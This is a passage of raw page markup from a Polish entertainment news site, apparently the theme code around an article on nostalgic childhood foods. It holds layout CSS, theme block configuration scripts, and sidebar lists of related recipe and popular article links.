shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "44";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "15";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/kuchnia/" class="td-post-category">Kuchnia</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/ciasto-jogurtowe-ktore-kazdy-pokocha/" rel=" bookmark" class="td-image-wrap " title="Ciasto jogurtowe, które każdy pokocha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/02/475349-0-30-696x362.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/ciasto-jogurtowe-ktore-kazdy-pokocha/" rel="bookmark" title="Ciasto jogurtowe, które każdy pokocha">Ciasto jogurtowe, które każdy pokocha</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T19:15:07+01:00" >2021-02-01</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/kuchnia/" class="td-post-category">Kuchnia</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/urodzinowa-salatka-z-zaledwie-czterema-skladnikami-przepis-znaleziony-w-antycznym-magazynie-kulinarnym/" rel=" bookmark" class="td-image-wrap " title="Urodzinowa sałatka z zaledwie czterema składnikami. Przepis znaleziony w antycznym magazynie kulinarnym" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/02/475207-0-8-696x362.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/urodzinowa-salatka-z-zaledwie-czterema-skladnikami-przepis-znaleziony-w-antycznym-magazynie-kulinarnym/" rel="bookmark" title="Urodzinowa sałatka z zaledwie czterema składnikami. Przepis znaleziony w antycznym magazynie kulinarnym">Urodzinowa sałatka z zaledwie czterema składnikami. Przepis znaleziony w antycznym magazynie kulinarnym</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T15:21:29+01:00" >2021-02-01</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/kuchnia/" class="td-post-category">Kuchnia</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/chlopskie-ziemniaki-4-latwe-do-przyrzadzenia-przepisy/" rel=" bookmark" class="td-image-wrap " title="Chłopskie ziemniaki: 4 łatwe do przyrządzenia przepisy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/01/461947-0-272-696x360.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/chlopskie-ziemniaki-4-latwe-do-przyrzadzenia-przepisy/" rel="bookmark" title="Chłopskie ziemniaki: 4 łatwe do przyrządzenia przepisy">Chłopskie ziemniaki: 4 łatwe do przyrządzenia przepisy</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T17:57:31+01:00" >2021-01-27</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz</a></p>	</div><!-- #respond -->
</div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-396964","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7727";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1932";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel=" bookmark" class="td-image-wrap " title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578563-6932d1ab46ee5-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/ci-ludzie-przesadzili-z-filtrami-na-instagramie-i-stworzyli-swoje-karykatury/" rel="bookmark" title="Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury">Ci ludzie przesadzili z filtrami na Instagramie i stworzyli swoje karykatury</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T13:35:54+01:00" >2025-12-05</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel=" bookmark" class="td-image-wrap " title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578561-69305d343779c-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rowno-41-lat-temu-ukaz%d0%b0l%d0%be-sie-last-christmas-utwor-ktor%d0%b5go-i-tak-w-k%d0%ben%d1%81u-dzis-usl%d1%83szysz/" rel="bookmark" title="Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz">Równo 41 lat temu ukazаłо się „Last Christmas”. Utwór, którеgo i tak w kоńсu dziś usłуszysz</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T16:54:26+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel=" bookmark" class="td-image-wrap " title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578559-69302e806bf19-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/architekci-tworza%d1%81-te-budynki-sprawili-z%d0%b5-nikt-nie-przejdzie-obok-nich-obojetnie/" rel="bookmark" title="Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.">Architekci, tworząс te budynki, sprawili, żе nikt nie przejdzie obok nich obojętnie.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T13:35:08+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/ogladaja%d1%81-te-zdje%d1%81ia-kilka-razy-zastanowisz-sie-co-naprawde-widzisz/" rel=" bookmark" class="td-image-wrap " title="Oglądająс te zdjęсia kilka razy  zastanowisz się co naprawdę widzisz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2025/12/578557-6930205f3e085-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/ogladaja%d1%81-te-zdje%d1%81ia-kilka-razy-zastanowisz-sie-co-naprawde-widzisz/" rel="bookmark" title="Oglądająс te zdjęсia kilka razy  zastanowisz się co naprawdę widzisz">Oglądająс te zdjęсia kilka razy  zastanowisz się co naprawdę widzisz</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:34:54+01:00" >2025-12-03</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-01-05T18:08:33+01:00"><meta itemprop="dateModified" content="2021-01-05T18:08:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="454"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
